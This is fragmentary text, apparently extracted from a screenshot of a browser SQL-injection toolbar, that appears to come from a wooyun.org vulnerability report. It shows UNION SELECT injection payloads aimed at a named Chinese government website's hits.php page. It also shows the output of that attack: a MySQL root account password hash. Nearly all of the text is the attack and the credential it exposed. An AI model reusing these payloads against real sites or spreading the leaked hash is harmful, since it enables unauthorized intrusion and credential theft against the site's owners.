 xbj.serc.gov.cn/hits.php?aid=1 and 1=2 UNION SELECT 1,2,3,4,5,6,7,8,9,10,
火狐官方站点 访问最多 新手上路 常用网址
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://xbj.serc.gov.cn/hits.php?aid=1 and 1=2 UNION SELECT 1,2,3,4
Enable Post data Enable Referrer
root:*BF3CD0434A4734498B7E9DB90A15902F269B7421:localhost
www.wooyun.org